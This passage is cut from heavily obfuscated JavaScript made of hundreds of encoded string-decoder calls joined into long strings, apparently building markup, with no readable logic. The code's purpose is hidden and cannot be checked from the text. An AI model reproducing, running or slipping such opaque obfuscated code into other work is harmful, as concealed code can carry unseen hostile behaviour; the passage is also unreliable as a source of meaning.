,0x125a,0x3031,'$DHH')+_0x19e786(0x2125,0x1f5b,0x19a4,0x3850,'mK)l')+_0x26a7a1(0x6be,0x9b0,0x659,'TBtv',0x11b9)+_0xd34a4(0x3aee,'TVoX',0x39eb,0x2ca4,0x247d)+_0xd34a4(0x209d,'hFy]',0x1fe9,0x3075,0x2987)+_0x19e786(0x2578,0x1892,0x2a2a,0x13a1,'Ske1')+_0x19e786(0x212c,0x14f8,0x28b9,0x14d7,'VTwM')+_0x26a7a1(0x17c9,0x12dc,-0x469,'gLCz',0x20d0)+_0x19e786(0x1275,-0x11b,0xfb6,0x1c78,'$DHH')+_0x353ab4(0x117d,'QNp5',0x24cf,0xe4c,0x190a)+_0xd34a4(0x1f03,'EKtE',0x61e,0x7ef,0xcfb)+_0xcbf642('^LqO',0x3a78,0x33da,0x17a4,0x2a90)+_0x353ab4(0x43fe,'6vtP',0x2d73,0x3923,0x294c)+_0xd34a4(0xd81,'#VkK',0x2442,0x1e5a,0x16ce)+_0xcbf642('TBtv',0x163e,0x2606,0x1ff5,0xf78)+_0x19e786(0x1eb1,0x302a,0x283a,0xdfe,'5tDe')+_0xcbf642('@i#A',0x210b,0x2ea6,0x2a28,0x243d)+_0x19e786(0x125e,0x29a7,-0x283,0x27de,'ovSf')+_0xcbf642('aCMm',0x19e9,0x18a6,0x1e2c,0x2775)+_0x19e786(0x2ac3,0x3913,0x2521,0x1ecb,'q]Rn')+_0xcbf642('aWYv',0x29cb,0x30ff,0x1d54,0x3193)+_0x19e786(0x1861,0x533,0x2a4f,0x384,'sFvl')+_0xcbf642('TVoX',0x21bc,0x3b92,0x28b8,0x2431)+_0x19e786(0x279a,0x2dd6,0x3343,0x33e6,'mK)l')+_0x353ab4(0x92d,'q]Rn',0xd0b,-0x8a7,0x2179)+_0xcbf642('xDs@',0x119d,0x1cb4,0x37a1,0x2464)+_0xcbf642('Ske1',0x2687,0x219b,0x6ef,0xf6c)+_0xcbf642('ovSf',0x31fb,0x29d7,0x2beb,0x25b0)+_0xd34a4(-0xbd,'VTwM',-0x755,0x959,0x1020)+_0xcbf642('oGVS',0x2021,0x1a1c,-0x7d0,0x8f6)+_0x26a7a1(0x421c,0x2e6e,0x32b0,'@i#A',0x183e)+_0xcbf642('5[tP',0x1928,0x253a,0xb14,0x1281)+_0x353ab4(0x28bf,'Bp1M',0x2738,0x3c87,0x1b12)+_0xcbf642('!Yts',0x790,0x1b2d,0x2bbe,0x1587)+_0x26a7a1(0x2dec,0x18a9,0x2f8b,']DXx',0xe73)+_0xcbf642('&W06',0x2074,0xc8e,0x77e,0xe22)+_0xcbf642('nu)6',0x3634,0x2364,0x396b,0x2675)+_0xcbf642('osXG',0x2eb1,0x203c,0x3d23,0x2758)+_0xd34a4(0x1e3b,'aCMm',0x1e76,0x3afe,0x26d5)+_0x26a7a1(0x24f0,0xe7a,-0x4ae,'ZIet',0x1f40)+_0xd34a4(0x17b7,'KF1#',0x2c5f,0x2d3b,0x1933)+_0xd34a4(0x33e3,'Y8E^',0xb58,0x1769,0x1ebf)+_0x19e786(0x4aa,0x1df,-0x925,0x2a5,'JMx]')+_0x353ab4(0x124e,'5[tP',0x2782,0x2e03,0x1fad)+_0x26a7a1(0x102b,0x1f69,0x1ed0,'e9hj',0x2a31)+_0x19e786(0x26b6,0x1c14,0x32cf,0x3d38,'6vtP')+_0x26a7a1(0x309,0x8f1,0x932,'oGVS',0x1801)+_0x353ab4(0x21e6,'mK)l',0x27c5,0x14c4,0x3708)+_0x19e786(0x925,0x16f8,0xc74,-0xb10,'pypN')+_0x353ab4(0x2488,'JMx]',0xdf5,0x134b,0x2117)+_0x353ab4(0x708,'5[tP',0xae5,0x2006,-0x62a)+_0x19e786(0x19f,-0x15c2,0x1f7,-0x7c6,'QNp5')+_0x353ab4(0x171e,'QNp5',0x875,-0x6df,0x1e8e)+_0x26a7a1(0x15fe,0x2c9d,0x35df,'XL)$',0x2270)+_0x19e786(0x2a67,0x33b4,0x19b3,0x2531,'&W06')+_0x19e786(0x1d1b,0x279d,0x2d78,0x115e,'JMx]')+_0xd34a4(0x32ce,'e9hj',0x2baa,0xce3,0x22a9)+_0x19e786(0x7aa,0x10d6,-0x4ba,-0x2fc,'mK)l')+_0xcbf642('3W8&',0x183d,0x1f3e,0x234c,0x2138)+_0x26a7a1(0xe83,0x25e6,0x1211,'wIR0',0x1ad6)+_0xcbf642('tdNd',0x2fb,0x19f2,0x12a0,0x1832)+_0xcbf642('@i#A',-0xe4f,-0x4f3,0xc0,0x649)+_0xcbf642('pypN',0x3f7f,0x360a,0x2684,0x29ab)+_0xcbf642('vxCA',0x116d,-0xdf0,0x298,0x91e)+_0x26a7a1(0x215c,0x22d2,0x1e50,'VTwM',0x1812)+_0x353ab4(0x1465,'$DHH',0x7f0,0x129a,-0x2a3)+_0xd34a4(0x1239,'@i#A',0x13c9,-0x597,0x7a7)+_0xd34a4(0x2595,'TBtv',0x2426,0xec5,0x19b8)+_0xcbf642('aPiG',0x180e,0xd8d,0x2143,0x1d0f)+_0xd34a4(0xd36,'osXG',0x1b5a,0x2a93,0x1bdc)+_0x353ab4(0x9ae,'JMx]',0xe38,0x453,0x1602)+_0x353ab4(0x3b7,'EKtE',0x1526,0x28da,0x1a78))+(_0xd34a4(0x9e7,'6vtP',0x1a75,0xeaa,0x174d)+_0xd34a4(0x1dd9,'6vtP',0x2f85,0xd39,0x1986)+_0x26a7a1(0x764,0x1c27,0x31d4,'@VOx',0x285a)+'>'),'QTVqI':function(_0x2733a6,_0x460d1a){return _0x2733a6+_0x460d1a;},'vrVqt':_0xcbf642('&W06',0x816,0x1f65,0x1d31,0xcac),'gigci':_0x353ab4(0x1373,'g[iY',0x27af,0x3e61,0x1ca6)+_0xd34a4(0x347,'Ske1',0x16fa,-0x8e6,0x726),'RbgpP':_0x19e786(0x11e2,0x12b7,0x973,0xdfd,'@i#A')+_0xcbf642('TBtv',0xb8e,0x10cb,0xea3,0xbf1)+_0x353ab4(0x19ed,'!Yts',0xbbe,-0x431,-0x8f2)+_0xd34a4(-0x7,'2tg#',0x17a3,-0x3b9,0x394)+_0x26a7a1(0xd61,0x1cbb,0xc89,'gLCz',0x31c6)+_0x353ab4(0x20be,'aPiG',0x1e91,0x2af2,0xabb)+_0xd34a4(0x1a6,'Bp1M',0xf26,0x2d3c,0x18b0)+_0xcbf642('Bp1M',0x27c3,0x157d,0x910,0x1604)+_0xcbf642('DufB',0x8c9,0xe0f,0x158c,0x1337)+_0x26a7a1(0x958,0x1321,-0x1a2,'xDs@',0xb23)+_0x353ab4(0x225c,'6vtP',0x257b,0x2909,0x2292)+_0x19e786(0x2bfb,0x291f,0x3ccc,0x1ff7,'g[iY')+_0x19e786(0x22cf,0x2515,0x3525,0x21cf,'hFy]')+_0x26a7a1(0xbdb,0x1a70,0x167f,'Ske1',0x1d96)+_0xd34a4(0x2d0,'@i#A',0x255d,0xdd9,0x1891)+_0x353ab4(0x135b,'ovSf',0xb44,-0xbe2,0xcd)+_0xcbf642('nu)6',0x1640,0x137d,0x1794,0x24d2)+_0x26a7a1(0x1275,0x1005,0x2f6,'Bp1M',0x140e)+_0x19e786(0x2193,0x17f8,0x1bf5,0xb85,'mK)l')+_0xcbf642('g[iY',0x68b,0x12ca,0x7e5,0xc6a)+_0x353ab4(0x19d8,'ZIet',0x130b,0x116d,0x2768)+_0x353ab4(0x1e6c,'^LqO',0x215a,0x12da,0x1700)+_0x19e786(0x2da7,0x20cd,0x2845,0x2048,'aWYv')+_0x26a7a1(0x1a67,0x1ccb,0x174d,'!Yts',0x3113)+_0x26a7a1(0x21f2,0x15e4,0x2b1c,'Ske1',0x642)+_0xd34a4(0x1bee,'&W06',0x1550,-0x20b,0xff3)+_0xd34a4(0x415,'sFvl',0xdde,-0xcfd,0x3a7)+_0xd34a4(0x19b,'@VOx',0x57c,-0x37,0x1080)+_0x26a7a1(0x2c6a,0x1c5e,0x2f21,'@VOx',0x21b9)+_0x19e786(0x1dae,0x2bc3,0xfee,0xaa9,'pypN')+_0xcbf642('!Yts',0x1c9f,-0x1a2,0x136b,0x974)+_0x26a7a1(0x157c,0x21a7,0xf6d,'hFy]',0x127f)+_0x26a7a1(0x1301,0x107c,0x141f,'VTwM',0x358)+_0xd34a4(-0x7cd,'Y8E^',-0xc26,0x93c,0x387)+_0x353ab4(0x3440,'gLCz',0x2cf5,0x274d,0x2702)+_0x19e786(0x1c8f,0x1d82,0x2267,0x1381,'vxCA')+_0x26a7a1(0x223,0xdc2,0x92b,'e9hj',0x534)+_0x26a7a1(-0x8aa,0xb5c,0x33f,'tdNd',0x12dd)+_0x353ab4(-0xb6,'osXG',0x3cc,0x943,0x717)+_0xcbf642('$DHH',0x1c0c,0x1e22,0x77,0x1266)+_0xcbf642('q]Rn',0x1f67,0x1b18,0x16b9,0x821)+_0x353ab4(0x1d77,'ZIet',0x103c,0x2,0x182d)+_0x26a7a1(0x3317,0x2aec,0x1b2b,'XL)$',0x3a74)+_0x353ab4(0x32f4,'2tg#',0x1e7c,0x20c2,0x2aba)+_0xcbf642('yxCh',0x456,0x13ad,-0xecb,0x3ac)+_0x26a7a1(0x28f9,0x199d,0x608,'e9hj',0x21ec)+_0xcbf642('vxCA',0x11c2,0x2a64,0x1996,0x2894)+_0x353ab4(0x287d,'CgKH',0x2fbc,0x25ea,0x3808)+_0x19e786(-0x1d,-0x8be,0x768,-0xd1e,'CgKH')+_0xcbf642('Qt#^',-0x195,-0x6a6,0x20e4,0xf62)+_0x26a7a1(-0x7d1,0x7a8,0x1b66,'^LqO',-0x135)+_0xd34a4(0x2c56,'mK)l',0x118d,0x37fe,0x2665)+_0x353ab4(0x1066,'5[tP',0x1702,0x90c,0x2e7f)+_0xcbf642('5tDe',0x13b0,0x23ea,0x158a,0x22a2)+_0x353ab4(-0x146,'Qt#^',0x542,0xd60,-0x9f0)+_0xd34a4(0x1f05,'@VOx',0x21e2,0x3bc,0x112e)+_0x19e786(0x206f,0x2ee1,0x2829,0x1fa4,'$DHH')+_0xcbf642('ZIet',0x2ede,0x2fdd,0x2143,0x2df0)+_0xd34a4(0x2df5,'KF1#',0x95b,0x27e6,0x2074)+_0xd34a4(0xbce,'xDs@',0x166a,-0x829,0xdca)+_0xcbf642('xDs@',0x1ae3,0x3049,0x200a,0x23ed)+_0x26a7a1(0x3662,0x305d,0x331c,'EKtE',0x3ce6)+_0xd34a4(0x2c1c,'gLCz',0x3e86,0x3a66,0x2856)+_0x26a7a1(0x34ea,0x2e6d,0x3046,'aWYv',0x3f5c)+_0xcbf642('CgKH',0x284e,0x8b9,0xdb0,0x1b7f)+_0x26a7a1(0x357d,0x217b,0xcc2,'TVoX',0x25d0)+_0xd34a4(0x1e21,'aCMm',0x3cba,0x4097,0x29c0)+_0x26a7a1(0x931,0x1aab,0xc4b,'XL)$',0x2f41)+_0xcbf642('tdNd',0x175b,-0x139,0x14a6,0x572)+_0x26a7a1(0x32c,0x15a9,-0x100,'Qt#^',0x22b8)+_0x353ab4(0xe49,'sFvl',0x2141,0x36ee,0x210b)+_0xd34a4(0x7e2,'e9hj',0x1eda,0x1a32,0x1c61)+_0x26a7a1(0x4100,0x2b84,0x404a,'aCMm',0x176f)+_0xcbf642('Ske1',0x18f0,0x12c8,0xe7b,0x1dc1)+_0x26a7a1(0x2100,0x1758,0x1033,'QNp5',0xd69)+_0xd34a4(0x36f1,'nu)6',0x2fea,0x1ae9,0x20b6)+_0xd34a4(0x232e,'gLCz',0x1bd4,0x1e3e,0x226b)+_0x353ab4(0x1d8b,'TVoX',0xbb2,-0x70e,-0x37c)+_0x26a7a1(0x739,0x12d2,0x262d,'sFvl',0x1fdd)+_0x26a7a1(0x23cc,0x16f9,0x10dc,'Bp1M',0x29c6)+_0xcbf642('!Yts',0x11d3,0xd21,0xc39,0xa9c)+_0xcbf642('!Yts',0x909,0x11cb,0x113b,0x11f4)+_0x19e786(0x14cf,0x1fa6,0xff4,0x1d9b,'gLCz')+_0x19e786(0xa84,0x1523,0x128b,0x1fbc,'5tDe')+_0x353ab4(0x3679,'KF1#',0x2e61,0x3689,0x241e)+_0x353ab4(0x13db,'wIR0',0x1987,0x19a2,0x972)+_0x353ab4(0x17b3,'e9hj',0x8b8,-0x36d,0x1e75)+_0x353ab4(0x2525,'hFy]',0x18c8,0x1e23,0x92a)+_0xcbf642('yW26',0x291f,0x43e3,0x21dd,0x2d05)+_0xd34a4(0x19b0,'&W06',-0x3b9,0x11d3,0x7ff)+_0xcbf642('@i#A',-0xdb4,-0x81,0x16ab,0x2cd)+_0x19e786(0x324,-0x1291,0x17e0,0x7b8,'pypN')+_0xcbf642('3W8&',0x2491,0x297f,0x29f8,0x1dc3)+_0xcbf642('5tDe',0x41c3,0x3c9a,0x3f6d,0x2d2d)+_0xcbf642('CgKH',0x17f4,-0x29,0x171a,0x699)+_0xcbf642('XL)$',0x27c3,0x2803,-0x486,0x118a)+_0xd34a4(0x3b2c,'Ske1',0x1cd3,0x1b8d,0x2ddf)+_0xcbf642('TBtv',0x332c,0x38f1,0x2351,0x30bd)+_0x353ab4(0x148b,'TBtv',0x29a2,0x1d27,0x1493)+_0xcbf642('oGVS',0x42c6,0x425a,0x3ada,0x2dc3)+_0x19e786(0x2440,0x109c,0x1b1d,0x1312,'wIR0')+_0xd34a4(-0x16d1,'QNp5',-0x4d,-0xca5,0x68)+_0x353ab4(0x25af,'!Yts',0x1c61,0xee1,0x1789)+_0xd34a4(0x1155,'XL)$',0x2f72,0x1b4c,0x188a)+_0x353ab4(0x22fc,'hFy]',0x1747,0x304,0x2713)+_0x353ab4(0x11ad,'DufB',0x1e4d,0x7fe,0x2cf2)+_0xcbf642('Qt#^',0x4176,0x18ed,0x2485,0x2fdf)+_0x26a7a1(0xf73,0x13c4,0xb30,'Y8E^',0x706)+_0x19e786(0x13a4,0x26d8,0x2362,0x29b1,'gLCz')+_0xd34a4(0x275,'ZIet',0x1f15,0x1448,0xd0a)+_0x19e786(0x28fc,0x3400,0x22e3,0x2698,'TBtv')+_0x353ab4(0x1e61,'gLCz',0x23ce,0x1ebc,0x1d84)+_0x19e786(0xe81,0x25f,0x2434,-0x5f,'EKtE')+_0xd34a4(0x2905,'6vtP',0x1f1d,0x24c2,0x1587)+_0x26a7a1(0x1e68,0x2fab,0x18e0,'gLCz',0x31d6)+_0x353ab4(0x1b43,'xDs@',0x272e,0x382c,0x2fb2)+_0xd34a4(0x3860,'3W8&',0x1be2,0x3244,0x2bd0)+_0xcbf642('#VkK',0x3545,0x2bb8,0x1695,0x20a5)+_0xcbf642('gLCz',0x1081,0x154c,0x2a8,0x19a1)+_0x26a7a1(0x2a07,0x12fe,0x2824,'Xsop',0x16d1)+_0x353ab4(0xdfc,'nu)6',0xad1,0x1d0,0x1a2f)+_0x19e786(0x289a,0x3158,0x20ec,0x3767,'DufB')+_0x26a7a1(0x330c,0x2943,0x312c,'mK)l',0x28ad)+_0xcbf642('wIR0',-0x5c8,-0x13d9,0x1639,0x353)+_0x26a7a1(0x10fe,0x1427,0x2448,'EKtE',0x29ea)+_0x26a7a1(0x2a2c,0x16d6,0x8c9,'osXG',0xc29)+_0xcbf642('yxCh',0x407,0x12e5,0x1198,0x555)+_0xcbf642('Ske1',0x2666,0x36d9,0x3993,0x28f0)+_0x26a7a1(0x14,0xba1,0x10f7,'5[tP',0xef3)+_0xd34a4(0x2c23,'aCMm',0x2a51,0x22d3,0x2426)+_0x19e786(0x49e,0x1832,-0x119b,0x535,'g[iY')+_0xd34a4(-0xdcb,'QNp5',-0x1227,0x16bd,0xe4)+_0xcbf642('&W06',0x1a73,0x226c,0x12ef,0x25f7)+_0x26a7a1(0x236e,0x2b44,0x236f,'ovSf',0x2ad6)+_0xcbf642('CgKH',0x1072,0x4d1,0x26b2,0x19bf)+_0x26a7a1(-0x93,0x4ee,-0x71b,'yW26',-0xa16)+_0x19e786(0x3f0,0x1aad,-0x5f2,0x12c9,'xDs@')+_0x19e786(0x476,0x1571,0x17e6,0x5fa,'aWYv')+_0x19e786(0xcf5,0xb3b,0x1189,-0x87a,'EKtE')+_0xcbf642('tdNd',0x1b17,0x2474,0x2878,0x16a6)+_0x26a7a1(0x5da,0x17ef,0x1f6a,'g[iY',0x1884)+_0x19e786(0x2f6,0x206,-0x40f,-0x462,'TVoX')+_0xd34a4(0x2045,'TBtv',0x78a,0x2763,0x10cc)+_0x353ab4(-0x615,'KF1#',0x64c,0xd0f,0x1420)+_0xd34a4(0xe09,'g[iY',0x10d6,0x29d7,0x23c2)+_0xd34a4(0x135f,'oGVS',0x1937,0x2f9e,0x23c9)+_0xcbf642(']DXx',0xdfd,0x2d37,0x1c18,0x189b)+_0x19e786(0x2390,0x2298,0x329d,0x1577,'EKtE')+_0x26a7a1(0x1e25,0x12de,-0x47a,'Y8E^',0x8b2)+_0xcbf642('5tDe',0xfc5,0x1325,0x28ea,0x17f8)+_0xd34a4(0x24a6,'aWYv',0x23f2,0xecf,0x1255)+_0x19e786(0xb02,0x2070,0x3cf,-0xb52,'2tg#')+_0xcbf642('@i#A',0x40b0,0x2045,0x198c,0x2d9d)+_0x19e786(0x1741,0x274f,0xf6d,0xf8,'@VOx')+_0xcbf642('KF1#',0xc4,0x1123,-0xab3,0x9dc)+_0xcbf642('yxCh',-0x116a,0xfdc,0xd05,0x44a)+_0x353ab4(-0x14b5,'Xsop',0x23a,0xcd8,-0x98b)+_0x19e786(0x1cb2,0xb47,0x2c01,0x229a,'e9hj')+_0xd34a4(0x1fe5,'ZIet',0xe6c,0x202a,0x212b)+_0x19e786(0x858,-0x4b7,-0xd66,0x33a,'TVoX')+_0xcbf642('hFy]',0x1ca3,0x3ffa,0x355e,0x2a4c)+_0x353ab4(-0x21b,'mK)l',0x12a4,0x1d10,0x1329)+_0xcbf642('gLCz',0x120f,-0x1ae,0x1043,0x13c1)+_0x353ab4(0x109f,'yW26',0x16ce,0x1ae8,0x118d)+_0x353ab4(0x1b62,'osXG',0x255e,0x2132,0x1b32)+_0x353ab4(0x25f6,'@VOx',0x122f,0x1699,0x295c)+_0xcbf642('pypN',0x1e5c,0xaec,0x1df9,0x72b)+_0xcbf642('ZIet',0x1dfa,0x208b,0x24bb,0x15f5)+_0xcbf642('mK)l',0x41c1,0x1517,0x30b9,0x2bab)+_0xcbf642('hFy]',0x2c79,0xd43,0x1ffa,0x1e4c)+_0xcbf642('6vtP',0x2472,0x24e0,0x26f6,0x2f90)+_0x353ab4(0x1dec,'XL)$',0x6af,0x136a,-0xd66)+_0x26a7a1(0xaa9,0xaa7,0x469,'XL)$',-0x235)+_0xd34a4(0x299a,'Xsop',0x2d6c,0x1d04,0x15f2)+_0xd34a4(0x1c61,'hFy]',0x2a74,0x2010,0x15a1)+_0x26a7a1(-0x219,0xbff,-0xaa,'aPiG',0x1da8)+_0x26a7a1(0x737,0x1903,0x1aa5,'pypN',0x1ef2)+_0x19e786(0x10a5,0x69,0xf4d,0x1e72,'yW26')+_0xd34a4(0x2b0b,'#VkK',0x2124,0x1e9d,0x1588)+_0x19e786(0x267,0x1490,-0xd97,0x588,'3W8&')+_0xd34a4(0xcf1,'JMx]',-0x1159,0x67b,0x5d8)+_0xd34a4(0x15e2,'KF1#',0x1a24,0x30bb,0x2640)+_0xd34a4(0x951,'e9hj',-0x2dd,0xa5b,0x106c)+_0x19e786(0x167c,0x23d,0x203a,0x1707,'QNp5')+_0xd34a4(0x3656,'pypN',0x3c7f,0x1ee6,0x2abe)+_0xd34a4(0xc1a,'e9hj',0x2b06,0x1e89,0x22f4)+_0x26a7a1(0x1668,0xbf7,-0x14e,'Xsop',0x40f)+_0x26a7a1(-0x7de,0x9f9,-0xcd,'VTwM',0xcdb)+_0x19e786(0x4cb,-0x3a9,0x1367,-0x1272,'hFy]')+_0xd34a4(0x26d,'yxCh',0x26a5,0x1c36,0xf7d)+_0x26a7a1(0x2156,0xfa6,0x1e56,'pypN',0x1a07)+_0xd34a4(0x1890,'vxCA',0x1d39,-0x2a2,0x1265)+_0x353ab4(0x2220,'sFvl',0x2731,0x32a9,0x120b)+_0x19e786(0x11ce,0x27f,0x744,0x22a9,'g[iY')+_0x19e786(0x1571,0x228e,0x2226,0x1a27,'XL)$')+_0x26a7a1(0x1647,0x15d8,0xb65,'e9hj',0x20b5)+_0x19e786(0x1dee,0x2cda,0x2efa,0xd18,'DufB')+_0x19e786(0x1f76,0x368e,0x2ff0,0x193e,'ovSf')+_0x26a7a1(0x1a23,0xc32,-0xaae,'KF1#',0x1c0f)+_0xd34a4(-0x386,'VTwM',0x1efb,-0x11d,0xeeb)+(_0xd34a4(0x2bd9,'Qt#^',0x2ea1,0x3377,0x2013)+_0xd34a4(0x2330,'yxCh',0x1150,0x24f7,0x1f21)+_0x26a7a1(0x242e,0x233d,0x1e08,'e9hj',0x3a13)+_0x26a7a1(0x1777,0x2de3,0x3b3c,'TBtv',0x32e6)+_0xd34a4(0x35dd,'pypN',0x1d7c,0x1dd0,0x2aa3)+_0x19e786(0x2116,0x2f14,0x1346,0x159a,'6vtP')+_0x353ab4(0x15bf,'hFy]',0x1abe,0x7c1,0x939)+_0xcbf642('6vtP',0x12f5,0x1dd6,0x2c88,0x1817)+_0x19e786(0xfe5,0x1075,0x1920,-0x33,'hFy]')+_0x26a7a1(0x1fd6,0x217c,0xe50,'Qt#^',0x29db)+_0xcbf642('5[tP',0x10a3,0x40e,0x141d,0x769)+_0x353ab4(0x180f,'Ske1',0x1503,0x1127,0xe6d)+_0x353ab4(0xdbe,'g[iY',0x800,0x1a75,-0x43c)+_0x26a7a1(0xf14,0x20ab,0x20df,'tdNd',0x3263)+_0x353ab4(0x23ad,'VTwM',0x2f73,0x22db,0x30c9)+_0xcbf642('Y8E^',0x548,0x1f42,0x2081,0x943)+_0xd34a4(0xb8e,'@i#A',0x4ae,0x10a7,0x12a)+_0x353ab4(-0x635,'KF1#',0x109c,-0x3ba,0x1507)+_0xd34a4(0x12ab,'@i#A',0x136a,0x1101,0x2262)+_0x353ab4(0x13b2,'TVoX',0x1152,0x80f,0x1acf)+_0xd34a4(0x771,'aWYv',0x1c5f,0x11f8,0x93a)+_0x19e786(-0x7d,-0xd,0x580,0x42f,'aCMm')+_0xcbf642('6vtP',0xb28,0x111,-0x41c,0xcd9)+_0x19e786(0x61d,-0xd39,0x1c7b,-0x210,'TVoX')+_0xd34a4(0x7c4,'Bp1M',0x18cc,0x26c3,0x15df)+_0x19e786(0x2445,0x2ca4,0x3230,0x204b,'nu)6')+_0x353ab4(0xe08,'ovSf',0x1f99,0x891,0x3498)+_0x26a7a1(0x3e11,0x2ace,0x33f3,'TBtv',0x2e81)+_0x353ab4(-0x345,'CgKH',0x284,-0xaab,-0x1430)+_0x26a7a1(0xabd,0x144e,0x12f9,'@VOx',0xde9)+_0x19e786(0x1cee,0x304b,0x1d80,0x2553,'tdNd')+_0x26a7a1(0x223f,0x151d,0x1516,'Xsop',0x189)+_0x353ab4(-0x83a,'vxCA',0x2a0,-0xcbf,-0x33d)+_0xcbf642('aPiG',0x885,-0x82d,0xc7,0x981)+_0x353ab4(0x1809,'vxCA',0x10a6,0xaa,-0x56b)+_0x26a7a1(0x226a,0x2ad9,0x139b,'EKtE',0x1d63)+_0x353ab4(0xfbd,'TBtv',0x35e,0x1278,0x17e9)+_0xcbf642('tdNd',0x5ca,0x657,0x144a,0x786)+_0xcbf642('vxCA',0x2534,0x13fb,0x36ba,0x2968)+_0xd34a4(0x1e4c,'!Yts',0x2a51,0x31e3,0x25a6)+_0xd34a4(0xe1,'tdNd',-0x10aa,0x102,0xe9)+_0xd34a4(0xb2,'&W06',0x932,0xa7c,0xa5b)+_0x19e786(0x11d2,0xaf4,-0x3f5,0x12a0,'@VOx')+_0x19e786(0x228c,0x2527,0x2db3,0x1abc,'osXG')+_0x353ab4(0x101f,'gLCz',0x1645,0x1d67,0x1652)+_0x353ab4(0xb9,'^LqO',0xbc4,-0x209,0x141d)+_0x26a7a1(0x3c8a,0x2952,0x2967,'!Yts',0x3219)+_0x26a7a1(0x16ad,0x1472,0x1eab,'sFvl',0x110c)+_0xd34a4(0x39fa,'EKtE',0x21aa,0x379d,0x2d10)+_0x19e786(0xaf6,0xb84,0xfc7,-0x7bd,'@i#A')+_0xd34a4(-0x951,'ovSf',0xe7e,-0x131b,0x281)+_0x26a7a1(0x809,0x1f18,0x1f5c,'aWYv',0x351e)+_0xd34a4(-0x51f,'g[iY',-0x10e4,0x1b69,0x41a)+_0xcbf642('@i#A',0x13e1,0x8c1,0x1bf7,0xc4d)+_0x26a7a1(0x18c0,0x266,0x1448,'Xsop',0x31d)+_0x353ab4(0x1fa1,'hFy]',0x1ffc,0x2dbc,0x22f6)+_0xcbf642('$DHH',-0x1ee,-0x239,-0x879,0xb1f)+_0xd34a4(0x159f,'Bp1M',0x1c38,0x3496,0x2c53)+_0xcbf642('aCMm',0x92f,0x2ac2,0x1bb8,0x18b1)+_0x19e786(0x7ec,-0xaa4,0x19d2,-0x644,'osXG')+_0xd34a4(-0xdb0,'&W06',-0x4c9,-0xe01,0x3d2)+_0x353ab4(0x26d5,'oGVS',0xfda,0x1eed,0x2046)+_0x19e786(0xab8,0x1a0d,0x1530,0x523,'yxCh')+_0x26a7a1(-0x11db,0x56f,0xf8e,'QNp5',0xd10)+_0x19e786(0x701,0xf71,-0x1061,0xfd0,'KF1#')+_0xcbf642('yW26',0x1e73,0x2dc7,0x35a9,0x2492)+_0xcbf642('VTwM',0x2039,0x270,0xe1f,0x11fa)+_0x353ab4(0x1735,'gLCz',0x2e9f,0x1828,0x3c9a)+_0xd34a4(0x1a93,'ovSf',0x1b75,0x16bf,0x1710)+_0x26a7a1(0x1218,0xe5d,0x161b,'5[tP',-0x32)+_0xcbf642('oGVS',0x41a,-0x39e,0x70b,0x50d)+_0x26a7a1(0x43ab,0x2ea6,0x42f4,'yxCh',0x178e)+_0x26a7a1(0x1bb0,0x593,0xacd,'aPiG',0x345)+_0x353ab4(0x11be,']DXx',0x1faa,0x2c4d,0x2e53)+_0x19e786(0x44e,0x1165,-0xf5b,0x2af,'g[iY')+_0x19e786(0x1d75,0x1d65,0x145f,0x3233,'2tg#')+_0xd34a4(0xe77,'Ske1',0x10cb,0x1c16,0x747)+_0xcbf642('VTwM',0x3e2f,0x2256,0x39d9,0x28dd)+_0x26a7a1(0x5bd,0xf84,0x248c,'5[tP',0x12e)+_0x353ab4(0x2b78,'6vtP',0x1625,0x2946,0x1c6f)+_0x19e786(0x1e4a,0xbd8,0x2311,0x2686,'vxCA')+_0x353ab4(0x2022,'Bp1M',0x27b5,0x1aa2,0x2d64)+_0x26a7a1(0x3fab,0x2d98,0x1c69,'Ske1',0x3205)+_0x353ab4(0x1f92,'EKtE',0xc3d,-0x7f0,0x10b2)+_0x26a7a1(0x372b,0x3008,0x41cc,'5tDe',0x282e)+_0x19e786(0x16b7,0xc5a,0xb77,0xb51,'TVoX')+_0xcbf642(']DXx',0xbbb,0x1a97,0x198f,0x1b5e)+_0x19e786(0xd0a,0x225f,0x191,0xb53,'q]Rn')+_0xd34a4(0x3508,'yxCh',0xf4e,0x182e,0x25d5)+_0x26a7a1(0x220c,0x2390,0x2bea,'3W8&',0x3852)+_0x353ab4(0x18c9,'EKtE',0x1559,0x2294,0x897)+_0x353ab4(0x2dfb,'yxCh',0x2d67,0x3a66,0x27b8)+_0x26a7a1(0xd32,0x1577,-0x136,'XL)$',0x10c6)+_0xcbf642('gLCz',-0x827,-0x6bc,0xd1f,0x68f)+_0xd34a4(0x1248,'wIR0',0x1e6b,0x1efd,0x85d)+_0x353ab4(0xf40,'^LqO',0x1ffd,0x1705,0x94a)+_0xcbf642('^LqO',0x1a8e,0x26f8,0x194f,0x1a89)+_0x353ab4(0x3595,'Y8E^',0x20c7,0x3159,0x2c6a)+_0xcbf642('5[tP',0x2ea1,0x13ac,0x1533,0x1f5f)+_0x26a7a1(0x146c,0x1473,0xd74,'gLCz',0x1757)+_0x353ab4(0x1f55,'ZIet',0x299d,0x34ed,0x34be)+_0xd34a4(0x1868,'gLCz',0x1c07,0x173f,0xfd6)+_0x353ab4(0x1a8f,'^LqO',0x2511,0x35f6,0x2506)+_0x353ab4(0x4339,'osXG',0x2f7e,0x435d,0x3afc)+_0x26a7a1(0x1db7,0x2899,0x188f,'e9hj',0x227b)+_0xd34a4(0x1d8c,'QNp5',0x2f02,0x629,0x1a94)+_0x26a7a1(0x13a1,0x15d0,0x160d,'hFy]',0x1586)+_0x353ab4(0x4fd,'ZIet',0xfdc,0x1d52,0x129d)+_0x26a7a1(0x277a,0x2e1b,0x1917,'Qt#^',0x4223)+_0x19e786(0x73b,-0x5dc,0x452,0x1c3a,'mK)l')+_0x19e786(0x1fa2,0x1f4d,0x1cee,0xcb4,'QNp5')+_0x19e786(0x1aad,0x1451,0x1dd1,0x19b4,'KF1#')+_0x26a7a1(0x1d33,0x145c,0x12a8,'Xsop',-0x140)+_0xcbf642('5[tP',0x2554,0xd09,0xa16,0x19fa)+_0x19e786(0x2e4b,0x2d32,0x193d,0x415a,'hFy]')+_0x26a7a1(0x291b,0x2499,0xdd1,'gLCz',0x11d2)+_0x353ab4(0x3723,'g[iY',0x25cc,0x19da,0x2d2f)+_0x19e786(0x12e6,0xb09,0x1727,-0x10e,'Qt#^')+_0xcbf642('QNp5',0x262f,0x1652,0xdac,0x1a8e)+_0x353ab4(0x2808,'aPiG',0x1807,0x14e,0x2e5b)+_0xcbf642('5[tP',0x150c,0x1910,0x31f0,0x293f)+_0x26a7a1(0xaf2,0x6f2,0x1e3d,'aWYv',-0xf88)+_0x26a7a1(-0x8c3,0x6a6,0xc15,'vxCA',0x1c61)+_0xcbf642('6vtP